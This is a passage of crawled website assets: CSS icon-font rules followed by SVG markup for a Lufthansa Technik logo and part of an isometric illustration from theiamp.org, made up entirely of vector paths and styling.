be-2:before{content:"\e91f"!important}.iconsmind-Location:before{content:"\e920"!important}.iconsmind-Location-2:before{content:"\e921"!important}.iconsmind-Map:before{content:"\e922"!important}.iconsmind-Map2:before{content:"\e923"!important}.iconsmind-Map-Marker:before{content:"\e924"!important}.iconsmind-Map-Marker2:before{content:"\e925"!important}.iconsmind-Map-Marker3:before{content:"\e926"!important}.iconsmind-Road:before{content:"\e927"!important}.iconsmind-Satelite:before{content:"\e928"!important}.iconsmind-Satelite-2:before{content:"\e929"!important}.iconsmind-Street-View:before{content:"\e92a"!important}.iconsmind-Street-View2:before{content:"\e92b"!important}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.theiamp.org/svg/lufthansa_technik_small.svg
body_size: 3544
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg639"
   width="257.33301"
   height="35"
   viewBox="0 0 257.333 35"
   sodipodi:docname="lufthansa_technik_small.svg"
   inkscape:version="1.2.1 (9c6d41e, 2022-07-14)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs643" />
  <sodipodi:namedview
     id="namedview641"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     showgrid="false"
     inkscape:zoom="3.6871697"
     inkscape:cx="130.58797"
     inkscape:cy="16.543855"
     inkscape:window-width="1440"
     inkscape:window-height="456"
     inkscape:window-x="0"
     inkscape:window-y="25"
     inkscape:window-maximized="0"
     inkscape:current-layer="g649">
    <inkscape:page
       x="0"
       y="0"
       id="page645"
       width="257.33301"
       height="35" />
  </sodipodi:namedview>
  <g
     id="g647"
     inkscape:groupmode="layer"
     inkscape:label="Page 1"
     transform="matrix(1.3333333,0,0,-1.3333333,0,257.33333)">
    <g
       id="g649"
       transform="scale(0.1)">
      <path
         d="m 290.37825,1805.6798 c 0,-52.4 -42.105,-94.299 -94.637,-94.299 -51.988,0 -94.3669,42.106 -94.3669,94.089 0,53.08 42.3789,94.91 96.2069,94.91 50.828,0 92.797,-42.92 92.797,-94.7"
         style="fill:none;fill-opacity:1;fill-rule:evenodd;stroke:#ffffff;stroke-width:5.49750014;stroke-dasharray:none"
         id="path653" />
      <path
         d="m 170.94025,1808.1298 -0.753,-1.7 c -5.309,1.7 -8.512,2.65 -11.512,3.95 -2.113,0.95 -4.567,1.9 -11.719,5.11 l -0.543,-1.3 2.996,-1.7 7.903,-4.16 c 7.972,-4.36 13.289,-6.06 19.281,-6.06 13.289,0 25.14,9.47 32.57,26.1 7.699,1.09 15.465,1.7 23.985,1.7 11.511,0 23.64,-1.16 42.105,-4.02 l -4.156,-4.29 c -13.969,2.24 -25.688,3.2 -36.453,3.2 -1.911,0 -3.61,0 -7.969,-0.2 l -1.5,-2.46 c 3.402,0.2 4.562,0.2 7.973,0.2 10.765,0 23.23,-1.15 35.699,-3.2 l -4.157,-4.22 c -10.558,1.7 -20.777,2.52 -31.75,2.52 -3.406,0 -6.265,0 -10.765,-0.41 l -1.703,-2.66 c 4.156,0.41 6.203,0.41 9.472,0.41 12.606,0 25.141,-0.75 32.704,-1.9 l -4.02,-4.16 c -11.313,1.29 -15.672,1.5 -24.191,1.5 -6.403,0 -10.352,-0.21 -16.961,-0.75 l -1.707,-2.87 c 5.656,0.82 11.859,1.16 19.828,1.16 6.816,0 11.718,-0.2 20.988,-1.16 l -4.156,-4.15 c -5.52,0.41 -8.516,0.61 -12.875,0.61 -17.379,0 -29.301,-2.86 -43.473,-10.42 11.926,-12.06 31.953,-20.372 48.375,-19.622 l -5.246,-6.609 c -34.273,9.062 -51.441,16.421 -77.879,33.041 -21.598,13.01 -29.707,17.17 -45.7851,22.69 l 1.3631,3.75 c 6.813,-2.45 8.11,-2.79 11.512,-4.29 l 1.5,3.95 41.019,-17.58"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path657" />
      <path
         d="m 415.95225,1872.2298 h 30.746 v -96.017 h 52.864 v -27.508 h -83.61 v 123.525"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path659" />
      <path
         d="m 593.95625,1748.7048 h -28.59 v 12.407 h -0.539 c -4.855,-9.172 -16.183,-14.567 -25.89,-14.567 -24.813,0 -31.825,14.567 -31.825,38.301 v 53.944 h 28.047 v -52.327 c 0,-11.867 4.856,-16.183 14.028,-16.183 5.933,0 15.64,4.316 15.64,20.5 v 48.01 h 29.129 v -90.085"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path661" />
      <path
         d="m 612.83525,1819.9098 h -13.488 v 18.88 h 13.488 c 0,25.35 8.629,33.44 32.363,33.44 4.313,0 9.172,0 13.485,-0.54 v -20.5 c -2.696,0 -5.395,0.54 -7.551,0.54 -6.473,0 -10.246,-1.08 -10.246,-9.17 v -3.77 h 16.719 v -18.88 h -16.719 v -71.205 h -28.051 v 71.205"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path663" />
      <path
         d="m 720.17525,1819.9098 h -17.262 v -40.998 c 0,-7.55 4.317,-9.172 10.25,-9.172 2.16,0 4.856,0.54 7.012,0.54 v -21.575 c -4.852,0 -10.246,-1.078 -15.102,-1.078 -23.734,0 -30.207,7.551 -30.207,31.824 v 40.459 h -14.027 v 18.88 h 14.027 v 26.97 h 28.047 v -26.97 h 17.262 v -18.88"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path665" />
      <path
         d="m 732.04225,1872.7698 h 28.051 v -45.85 h 0.539 c 4.312,9.17 15.641,14.56 25.891,14.56 28.585,0 30.746,-21.57 30.746,-34.52 v -57.716 h -28.051 v 43.156 c 0,12.4 1.082,25.35 -14.024,25.35 -10.25,0 -15.101,-9.71 -15.101,-19.42 v -49.086 h -28.051 v 123.526"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path667" />
      <path
         d="m 856.10525,1774.5958 c 0,7.012 4.855,9.707 11.328,11.328 5.933,1.617 12.945,2.156 17.261,4.856 0.539,-18.879 -3.777,-26.43 -17.261,-26.43 -5.934,0 -11.328,2.695 -11.328,10.246 z m 1.617,36.144 c 1.082,8.09 5.933,11.86 13.484,11.86 5.934,0 13.488,-2.69 13.488,-9.71 0,-5.93 -2.699,-7.55 -7.011,-8.63 -19.422,-4.31 -49.629,-2.16 -49.629,-31.285 0,-18.336 12.949,-26.969 29.129,-26.969 10.25,0 20.5,3.238 28.05,10.789 0,-2.699 0.54,-5.394 1.618,-8.09 h 28.05 c -3.238,7.012 -3.238,15.102 -3.238,22.657 v 39.378 c 0,25.89 -19.957,30.74 -39.914,30.74 -9.711,0 -19.422,-1.62 -26.973,-6.47 -7.55,-4.32 -12.945,-11.87 -13.484,-24.27 h 26.43"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path669" />
      <path
         d="m 926.23025,1839.3198 h 27.507 v -12.4 c 5.391,9.17 16.723,15.1 26.969,15.1 28.05105,0 32.36305,-23.73 32.36305,-36.68 v -56.635 h -28.04605 l -0.54,42.614 c 0,12.401 0,26.431 -15.105,26.431 -10.25,0 -15.102,-9.71 -15.102,-19.42 v -49.086 h -28.046 v 90.076"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path671" />
      <path
         d="m 1050.2853,1778.3688 c 0,-4.312 1.62,-7.55 4.32,-10.246 2.7,-2.156 6.47,-3.238 10.79,-3.238 5.39,0 12.94,2.695 12.94,9.711 0,7.012 -8.62,8.629 -13.48,9.707 -17.8,4.855 -39.91,5.395 -39.91,29.667 0,21.58 22.11,27.51 38.83,27.51 18.88,0 38.3,-5.39 39.38,-29.13 h -25.89 c 0,3.78 -1.08,6.48 -3.24,8.1 -2.7,1.61 -5.4,2.15 -9.17,2.15 -4.32,0 -11.87,-0.54 -11.87,-7.01 0,-8.09 18.88,-9.71 31.83,-12.95 17.26,-3.77 21.57,-16.716 21.57,-24.271 0,-24.273 -21.57,-32.363 -40.99,-32.363 -20.5,0 -41,7.016 -42.08,32.363 h 26.97"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path673" />
      <path
         d="m 1146.8453,1774.5958 c 0,7.012 5.39,9.707 11.33,11.328 5.93,2.156 13.48,2.156 17.25,4.856 0.55,-18.34 -3.77,-26.43 -17.25,-26.43 -5.94,0 -11.33,3.23 -11.33,10.246 z m 1.62,36.144 c 1.08,8.09 6.47,11.86 14.02,11.86 5.39,0 13.49,-2.69 13.49,-9.71 0,-5.39 -2.7,-7.01 -7.55,-8.09 -19.43,-4.31 -49.63,-2.16 -49.63,-31.282 0,-18.34 12.95,-26.973 29.13,-26.973 10.25,0 21.04,2.699 28.05,10.789 0.54,-2.695 0.54,-5.394 1.61,-8.629 h 28.05 c -3.23,7.551 -3.23,15.645 -3.23,23.196 v 39.379 c 0,25.89 -19.42,30.2 -39.92,30.2 -9.71,0 -19.42,-1.62 -26.97,-5.93 -7.55,-4.86 -12.95,-12.41 -13.48,-24.81 h 26.43"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path675" />
      <path
         d="m 1343.1853,1844.7198 h -35.06 v -96.015 h -31.83 v 96.015 h -36.67 v 27.51 h 103.56 v -27.51"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path677" />
      <path
         d="m 1353.4353,1802.0998 c 1.62,11.33 8.09,18.88 17.8,18.88 9.71,0 16.18,-8.63 16.72,-18.88 z m 62.57,-16.176 c 1.08,30.746 -14.03,55.016 -44.77,55.016 -24.81,0 -45.85,-19.96 -45.85,-47.47 0,-30.202 18.88,-47.999 46.93,-47.999 18.88,0 37.22,9.168 42.07,29.664 h -26.43 c -2.16,-6.473 -8.63,-9.711 -15.64,-9.711 -11.87,0 -18.34,8.094 -18.88,20.5 h 62.57"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path679" />
      <path
         d="m 1483.9753,1806.4198 c 0,7.55 -6.48,12.95 -13.49,12.95 -15.64,0 -20.5,-14.03 -20.5,-26.97 0,-11.331 7.01,-23.738 18.88,-23.738 9.71,0 14.57,5.934 16.18,15.641 h 26.97 c -2.15,-24.273 -19.95,-37.758 -42.61,-37.758 -25.89,0 -47.46,18.34 -47.46,45.855 0,29.12 19.95,49.62 47.46,49.62 21.04,0 39.92,-11.87 42.07,-35.6 h -27.5"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path681" />
      <path
         d="m 1519.0353,1872.7698 h 28.05 v -45.85 c 4.31,9.17 15.64,14.56 25.89,14.56 28.59,0 32.36,-21.57 32.36,-34.52 v -58.255 h -28.05 v 43.695 c 0,12.4 0,24.81 -15.1,24.81 -10.79,0 -15.1,-9.17 -15.1,-19.42 v -49.085 h -28.05 v 124.065"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path683" />
      <path
         d="m 1622.0553,1838.7898 h 26.97 v -12.41 h 0.54 c 4.86,9.17 16.72,15.1 26.43,15.1 28.59,0 30.75,-22.11 30.75,-35.06 v -57.715 h -27.51 v 43.695 c 0,12.4 1.08,24.81 -14.02,24.81 -10.79,0 -15.11,-9.71 -15.11,-19.42 v -49.085 h -28.05 v 90.085"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path685" />
      <path
         d="m 1724.0053,1838.7898 h 28.05 v -90.085 h -28.05 z m 0,33.44 h 28.05 v -22.66 h -28.05 v 22.66"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path687" />
      <path
         d="m 1768.7753,1872.2298 h 28.05 v -63.65 l 25.35,30.21 h 32.9 l -31.28,-33.99 35.06,-56.095 h -33.98 l -20.5,36.141 -7.55,-7.551 v -28.59 h -28.05 v 123.525"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path689" />
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.theiamp.org/svg/easy-image.svg
body_size: 8427
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="480" height="300" xmlns:v="https://vecta.io/nano"><style><![CDATA[.B{fill:#fff}.C{fill:#120566}.D{fill:#e7e6f0}.E{fill:#5671f0}.F{fill:#10055c}]]></style><defs><clipPath id="A"><path d="M205.486,205.657l-20-11.548,20-11.548,20,11.548Z" transform="translate(-185.486 -182.561)" fill="none"/></clipPath><linearGradient id="B" x1="1.404" y1=".873" x2=".116" y2=".325"><stop offset="0" stop-color="#fff" stop-opacity="0"/><stop offset="1" stop-color="#fff"/></linearGradient><linearGradient id="C" x1="1.384" y1=".864" x2=".097" y2=".316" xlink:href="#B"/><linearGradient id="D" x1="1.365" y1=".856" x2=".077" y2=".308" xlink:href="#B"/><linearGradient id="E" x1="1.345" y1=".848" x2=".058" y2=".3" xlink:href="#B"/><linearGradient id="F" x1="1.326" y1=".839" x2=".038" y2=".292" xlink:href="#B"/><linearGradient id="G" x1="1.306" y1=".831" x2=".019" y2=".283" xlink:href="#B"/><linearGradient id="H" x1="1.287" y1=".823" x2="-.001" y2=".275" xlink:href="#B"/><linearGradient id="I" x1="1.268" y1=".815" x2="-.02" y2=".267" xlink:href="#B"/><linearGradient id="J" x1="1.248" y1=".806" x2="-.04" y2=".258" xlink:href="#B"/><linearGradient id="K" x1="1.229" y1=".798" x2="-.059" y2=".25" xlink:href="#B"/><path id="L" d="M307.504 134.121c1.374.794 1.373 2.093 0 2.886-1.572.794-3.428.794-5 0-1.374-.793-1.373-2.092 0-2.886a5.54 5.54 0 0 1 5 0z"/><path id="M" d="M327.485 145.666c1.374.794 1.373 2.093 0 2.886-1.572.794-3.428.794-5 0-1.373-.793-1.373-2.092 0-2.886a5.54 5.54 0 0 1 5 0z"/><path id="N" d="M222.308 15.688c1.374.794 1.373 2.093 0 2.887-1.572.794-3.428.794-5 0-1.374-.794-1.373-2.092 0-2.887a5.54 5.54 0 0 1 5 0z"/></defs><g class="F"><path d="M200 28.746L0 144.226v-11.548l200-115.48z"/><path d="M240.003 40.293L39.997 155.771v11.552l-40-23.1 210-121.255zm219.996 127.03v11.548l-200 115.478-20-11.545v-11.547l199.995-115.486z"/></g><path d="M40 155.774l200-115.48-40-23.1L0 132.674zm220 127.028l200-115.48-20-11.548-200 115.48z" class="C"/><path d="M439.999 155.774l-200 115.48-200-115.48 200-115.48z" class="B"/><path d="M239.999 282.802l-200-115.48V155.77l200 115.48z" class="D"/><path d="M260 294.35l200-115.48v-11.548l-200 115.48z" fill="#0e0452"/><ellipse cx="40" cy="132.678" rx="14.142" ry="8.166" opacity=".09" class="B"/><g clip-path="url(#A)" transform="translate(20 121.13)"><path d="M31.614 10.65l-10-5.774c-.114-.067-.256-.067-.37 0l-10 5.774a.37.37 0 0 0 0 .64l7.815 4.513v2.1a.37.37 0 0 0 .555.32l12-6.929a.37.37 0 0 0 0-.64z" class="E"/><path d="M22.15 14.038c-.028 0-.056-.002-.084-.007-2.666-.4-4.771-1.649-5.493-3.248-.091-.182-.075-.4.041-.566s.315-.257.518-.234.376.155.452.344c.561 1.242 2.384 2.265 4.648 2.608.278.052.472.305.451.587s-.25.503-.533.513z" class="C"/></g><path d="M194.537 43.657a.37.37 0 0 0-.369-.365l-4.374-.007c-4.656 0-4.656-.005-4.734.279a.37.37 0 0 0 .172.418l.9.521-3.4 1.966a.37.37 0 0 0 0 .64l1.875 1.083c.115.065.255.065.37 0l2.523-1.458 1.344.777-2.154 1.243a.37.37 0 0 0 0 .641l1.876 1.083c.056.032.12.05.185.05a.38.38 0 0 0 .185-.05l3.773-2.179 1.274.735c.115.066.257.066.372 0 .244-.142.244-.142.182-5.377z" class="B"/><path d="M173.611 54.249a7.87 7.87 0 0 0-7.221 0c-.998.38-1.659 1.337-1.659 2.405s.66 2.025 1.659 2.405a7.07 7.07 0 0 0 2.992.842l-.346 2.2c-.047.303.159.586.462.634.029.005.058.007.087.007.273 0 .505-.198.548-.468l.372-2.366c1.087-.042 2.149-.333 3.106-.849.998-.38 1.659-1.337 1.659-2.405s-.66-2.025-1.659-2.405zm-.555 3.85c-1.925.957-4.187.957-6.112 0a1.5 1.5 0 0 1 0-2.89c1.925-.957 4.187-.957 6.112 0a1.5 1.5 0 0 1 0 2.89z" class="E"/><path d="M154.594 66.314a8.8 8.8 0 0 0-3.32-1.041c.128-.1.205-.252.209-.415.005-.306-.239-.559-.545-.564l-1.67-.029a.56.56 0 0 0-.564.544c-.001.177.084.343.228.446-1.13.1-2.227.435-3.221.984-1.115.517-1.853 1.608-1.916 2.835.145 1.34 1.005 2.496 2.247 3.021 1.368.699 2.887 1.054 4.423 1.035a8.6 8.6 0 0 0 4.452-1.126 3.25 3.25 0 0 0 1.77-2.755 3.6 3.6 0 0 0-2.093-2.935zm-.262 4.749c-2.43 1.257-5.314 1.278-7.763.058a2.68 2.68 0 0 1-1.665-2.063c.084-.821.606-1.532 1.364-1.859a7.63 7.63 0 0 1 3.754-.89 8.26 8.26 0 0 1 4.02.967 2.6 2.6 0 0 1 1.535 1.993 2.2 2.2 0 0 1-1.245 1.794zm-2.256-3.568l-1.987 1.193c-.178.107-.282.305-.268.512l.093 1.444c.018.291.26.519.552.519h.036c.147-.009.284-.077.381-.187s.146-.255.137-.402l-.071-1.106 1.7-1.019c.263-.157.348-.498.19-.761s-.498-.348-.761-.19zm6.106 1.165c-.02-.305-.284-.537-.589-.517s-.537.284-.517.589l.061.936c.019.291.261.518.553.518h.036c.306-.02.537-.283.518-.589zm-21.121 12.816l-4.134-2.388.308-1.246a.63.63 0 0 0-.341-.7l-2.708-1.564a.37.37 0 0 0-.37 0l-8.333 4.812a.37.37 0 0 0 0 .64l8.542 4.933a.37.37 0 0 0 .37 0l6.666-3.849a.37.37 0 0 0 0-.64zM95.37 101.883c-.001-.132-.071-.254-.185-.32l-1.667-.963c-.115-.065-.255-.065-.37 0l-8.332 4.815a.37.37 0 0 0 0 .64l1.666.963a.37.37 0 0 0 .37 0l8.334-4.812a.37.37 0 0 0 .184-.323zm.649 3.049l-1.728-1a.37.37 0 0 0-.37 0l-5.834 3.368a.37.37 0 0 0 0 .64l1.729 1a.37.37 0 0 0 .37 0l5.833-3.368a.37.37 0 0 0 0-.64zm-8.149-2.568a.37.37 0 0 0-.185-.32l-1.667-.963a.37.37 0 0 0-.37 0l-4.167 2.406a.37.37 0 0 0 0 .64l1.667.963a.37.37 0 0 0 .37 0l4.167-2.406a.37.37 0 0 0 .185-.32z" class="B"/><path d="M315.764 204.412a12.79 12.79 0 0 1-11.529 0l-148.471-85.727c-3.171-1.83-3.171-4.827 0-6.657l48.471-27.987a12.79 12.79 0 0 1 11.529 0l148.471 85.727c3.17 1.83 3.17 4.827 0 6.657z" fill="#c7d0fa"/><path d="M245.765 244.83a12.79 12.79 0 0 1-11.529 0L85.765 159.103c-3.171-1.83-3.171-4.826 0-6.657l48.472-27.987a12.79 12.79 0 0 1 11.529 0l148.47 85.722c3.17 1.831 3.17 4.827 0 6.657z" class="D"/><path d="M346.282 175.245a2.84 2.84 0 0 1-2.562 0L206.281 95.888a.78.78 0 0 1 0-1.479l2.438-1.408a2.84 2.84 0 0 1 2.562 0l137.437 79.357a.78.78 0 0 1 0 1.479zM231.28 149.266a2.84 2.84 0 0 1-2.561 0L171.278 116.1a.78.78 0 0 1 0-1.479l2.438-1.408c.806-.407 1.757-.407 2.563 0l57.439 33.165a.78.78 0 0 1 0 1.48zm80.003 46.189a2.84 2.84 0 0 1-2.561 0l-67.439-38.941a.78.78 0 0 1 0-1.479l2.438-1.407a2.84 2.84 0 0 1 2.562 0l67.44 38.941a.78.78 0 0 1 0 1.479zm27.44-17.318a.78.78 0 0 1 0 1.479l-17.445 10.066c-.806.407-1.757.407-2.563 0l-137.44-79.361a.78.78 0 0 1 0-1.478l17.445-10.066c.806-.407 1.757-.407 2.563 0zm-62.441 37.525a2.84 2.84 0 0 1-2.562 0l-137.439-79.357a.78.78 0 0 1 0-1.479l2.438-1.407a2.84 2.84 0 0 1 2.562 0l137.438 79.357a.78.78 0 0 1 0 1.479zm-115.001-25.983a2.84 2.84 0 0 1-2.561 0l-57.439-33.165a.78.78 0 0 1 0-1.479l2.438-1.408a2.84 2.84 0 0 1 2.562 0l57.439 33.164a.78.78 0 0 1 0 1.48zm80.007 46.193a2.84 2.84 0 0 1-2.561 0l-67.442-38.94a.78.78 0 0 1 0-1.479l2.438-1.408a2.84 2.84 0 0 1 2.562 0l67.44 38.941a.78.78 0 0 1 0 1.479zm27.436-17.318a.78.78 0 0 1 0 1.478l-17.445 10.066c-.806.407-1.757.407-2.563 0l-137.44-79.362a.78.78 0 0 1 0-1.478l17.445-10.066a2.84 2.84 0 0 1 2.563 0zM363.72 163.7a.78.78 0 0 1 0 1.479l-7.437 4.29a2.84 2.84 0 0 1-2.562 0l-77.431-44.708a.78.78 0 0 1 0-1.479l7.445-4.3c.806-.406 1.756-.406 2.562 0z" class="B"/><g class="D"><path d="M355.003 170.147a2.99 2.99 0 0 1-1.467-.357l-77.432-44.708c-.431-.175-.712-.594-.712-1.059s.282-.884.712-1.06l7.445-4.3a3.2 3.2 0 0 1 2.932 0l77.424 44.715c.432.175.714.594.714 1.059s-.283.885-.714 1.06l-7.437 4.29a2.98 2.98 0 0 1-1.465.36zm-69.988-51.1a2.26 2.26 0 0 0-1.1.257l-7.445 4.3c-.218.126-.343.28-.343.42s.125.293.343.419l77.431 44.708c.691.342 1.501.342 2.192 0l7.437-4.291c.219-.126.344-.279.344-.419s-.125-.293-.344-.419l-77.424-44.715a2.26 2.26 0 0 0-1.092-.258z"/><use xlink:href="#L"/><use xlink:href="#L" x="-19.993" y="-11.545"/><use xlink:href="#L" x="-10.001" y="-5.768"/><use xlink:href="#M"/><use xlink:href="#L" x="29.973" y="17.321"/><use xlink:href="#M" x="19.984" y="11.553"/><use xlink:href="#M" x="29.975" y="17.321"/></g><path d="M318.719 140.659c-.507-.267-1.112-.267-1.619 0-.057.034-.111.074-.161.118l-2.168-.422c-.193-.5-.702-.805-1.234-.737-.715 0-1.254.379-1.254.881s.538.88 1.253.88c.027 0 .052 0 .078-.005l.562.974c-.267.121-.437.387-.436.68s.175.557.443.676a1.74 1.74 0 0 0 1.619 0c.269-.119.443-.386.443-.68s-.174-.561-.443-.68c-.272-.145-.579-.212-.886-.192l-.565-.979c.056-.033.11-.071.159-.114l2.165.421a.84.84 0 0 0 .423.541c.507.267 1.112.267 1.619 0 .27-.119.444-.386.444-.681s-.174-.562-.444-.681z" class="E"/><path d="M305.182 94.976c-.511.009-1.017-.114-1.467-.356l-57.44-33.162c-.431-.175-.714-.594-.714-1.06s.282-.885.714-1.06l7.444-4.3a3.2 3.2 0 0 1 2.932 0l57.433 33.17c.431.175.714.594.714 1.06s-.282.885-.714 1.06l-7.436 4.29c-.45.243-.955.366-1.466.358zm-50-39.552c-.383-.009-.761.08-1.1.258l-7.444 4.3c-.219.126-.344.279-.344.419s.125.294.344.419l57.452 33.16a2.47 2.47 0 0 0 2.193 0l7.437-4.29c.218-.126.344-.279.344-.419s-.126-.293-.344-.419l-57.433-33.17c-.338-.178-.715-.267-1.097-.258z" class="D"/><path d="M257.035 58.634a4.03 4.03 0 0 0-3.7 0 1.38 1.38 0 0 0 0 2.566 3.57 3.57 0 0 0 1.434.425l-.158 1a.37.37 0 0 0 .308.423.4.4 0 0 0 .059 0 .37.37 0 0 0 .365-.312l.175-1.11a3.62 3.62 0 0 0 1.519-.43 1.38 1.38 0 0 0 0-2.566zm-.372 1.923a3.33 3.33 0 0 1-2.962 0c-.321-.185-.505-.419-.505-.642s.184-.456.506-.642a3.33 3.33 0 0 1 2.963 0c.32.186.5.419.5.641s-.18.457-.502.643zm157.055 85.819a.78.78 0 0 1 0 1.479l-7.437 4.29a2.84 2.84 0 0 1-2.562 0l-37.442-21.614a.78.78 0 0 1 0-1.478l7.445-4.3a2.84 2.84 0 0 1 2.562 0z" class="E"/><path d="M420.002 167.325l-10 5.769L209.998 57.616l10-5.776z" class="D"/><path d="M211.5 39.52a8.07 8.07 0 0 1-.767-.333c-1.141-.576-1.638-1.243-1.478-1.982.141-.648.767-1.35 1.913-2.146a9.67 9.67 0 0 1 3.453-1.583 5.51 5.51 0 0 1 3.723.424c1.144.546 2.052 1.486 2.557 2.648.479 1.021.123 2.239-.831 2.841a7.67 7.67 0 0 1-4.563.9 13.65 13.65 0 0 1-4.007-.769zm6.232-5.779a5.4 5.4 0 0 0-3.074-.185c-1.22.289-2.371.818-3.385 1.555-1.126.781-1.74 1.467-1.877 2.1-.157.72.313 1.345 1.434 1.911 1.48.669 3.077 1.039 4.7 1.089a7.47 7.47 0 0 0 4.436-.872 2.2 2.2 0 0 0 .8-2.763 5.17 5.17 0 0 0-2.516-2.606c-.168-.086-.341-.162-.518-.229z" fill="url(#B)"/><path d="M211.603 39.648c-.261-.097-.517-.208-.766-.333-1.142-.576-1.639-1.243-1.478-1.982.141-.648.767-1.35 1.913-2.146a9.67 9.67 0 0 1 3.452-1.583c1.253-.298 2.57-.148 3.724.424a5.26 5.26 0 0 1 2.557 2.648c.479 1.021.123 2.239-.831 2.841-1.391.765-2.985 1.08-4.563.9-1.367-.054-2.718-.313-4.008-.769zm6.232-5.779a5.41 5.41 0 0 0-3.074-.185 9.5 9.5 0 0 0-3.386 1.555c-1.126.782-1.739 1.468-1.876 2.1-.157.72.312 1.345 1.434 1.911a12.33 12.33 0 0 0 4.7 1.089c1.533.175 3.083-.13 4.436-.873a2.2 2.2 0 0 0 .8-2.763 5.17 5.17 0 0 0-2.515-2.606 5.38 5.38 0 0 0-.518-.228z" fill="url(#C)"/><path d="M211.712 39.776a7.63 7.63 0 0 1-.767-.333c-1.141-.576-1.638-1.243-1.478-1.981.141-.649.767-1.35 1.913-2.147 1.035-.751 2.208-1.289 3.452-1.583 1.253-.298 2.57-.147 3.724.425a5.26 5.26 0 0 1 2.557 2.647c.479 1.021.122 2.239-.832 2.841-1.391.767-2.985 1.083-4.563.905-1.367-.056-2.717-.317-4.006-.774zm6.232-5.778a5.4 5.4 0 0 0-3.074-.185c-1.22.289-2.371.818-3.386 1.555-1.125.782-1.739 1.468-1.876 2.1-.157.72.312 1.345 1.434 1.91 1.48.669 3.077 1.039 4.7 1.089 1.533.174 3.083-.131 4.436-.873a2.2 2.2 0 0 0 .8-2.763c-.497-1.144-1.391-2.069-2.516-2.606a4.97 4.97 0 0 0-.522-.232z" fill="url(#D)"/><path d="M211.811 39.904c-.261-.097-.517-.208-.766-.332-1.142-.576-1.639-1.243-1.478-1.982.141-.649.767-1.35 1.913-2.146 1.035-.751 2.209-1.289 3.453-1.583a5.51 5.51 0 0 1 3.723.424c1.144.545 2.052 1.486 2.557 2.648.479 1.021.123 2.239-.831 2.841-1.391.767-2.985 1.083-4.563.905-1.367-.056-2.719-.317-4.008-.775zm6.232-5.778a5.4 5.4 0 0 0-3.074-.185 9.5 9.5 0 0 0-3.386 1.555c-1.126.782-1.74 1.468-1.876 2.1-.157.72.312 1.345 1.433 1.911a12.34 12.34 0 0 0 4.7 1.089 7.47 7.47 0 0 0 4.436-.872 2.2 2.2 0 0 0 .8-2.764 5.17 5.17 0 0 0-2.516-2.612 5.03 5.03 0 0 0-.516-.222z" fill="url(#E)"/><path d="M211.916 40.033a7.73 7.73 0 0 1-.767-.333c-1.141-.576-1.639-1.243-1.478-1.982.141-.648.767-1.35 1.913-2.146 1.035-.751 2.208-1.289 3.452-1.583 1.253-.298 2.57-.148 3.724.424a5.26 5.26 0 0 1 2.557 2.648 2.24 2.24 0 0 1-.832 2.841 7.67 7.67 0 0 1-4.563.9 13.64 13.64 0 0 1-4.006-.769zm6.232-5.779a5.41 5.41 0 0 0-3.074-.185c-1.22.289-2.371.818-3.386 1.555-1.126.782-1.739 1.467-1.876 2.1-.157.72.312 1.345 1.434 1.911 1.48.669 3.077 1.039 4.7 1.089a7.46 7.46 0 0 0 4.436-.872 2.2 2.2 0 0 0 .8-2.763 5.17 5.17 0 0 0-2.515-2.606 5.38 5.38 0 0 0-.519-.229z" fill="url(#F)"/><path d="M212.019 40.158c-.261-.097-.517-.208-.766-.333-1.142-.576-1.639-1.242-1.478-1.982.141-.648.767-1.35 1.913-2.146 1.035-.751 2.209-1.289 3.453-1.583a5.51 5.51 0 0 1 3.723.425 5.26 5.26 0 0 1 2.557 2.647c.479 1.021.123 2.239-.831 2.841a7.67 7.67 0 0 1-4.563.905c-1.367-.056-2.718-.317-4.008-.774zm6.232-5.779a5.41 5.41 0 0 0-3.074-.185 9.5 9.5 0 0 0-3.385 1.555c-1.126.782-1.739 1.468-1.876 2.1-.158.72.312 1.345 1.433 1.911 1.48.669 3.077 1.039 4.7 1.089 1.533.175 3.083-.13 4.436-.873a2.2 2.2 0 0 0 .8-2.763c-.497-1.143-1.39-2.069-2.515-2.606a5.32 5.32 0 0 0-.519-.225z" fill="url(#G)"/><path d="M212.124 40.289c-.262-.097-.518-.208-.767-.333-1.141-.575-1.639-1.243-1.478-1.981.141-.649.767-1.35 1.913-2.147 1.035-.751 2.208-1.288 3.452-1.582a5.51 5.51 0 0 1 3.724.424c1.143.544 2.052 1.483 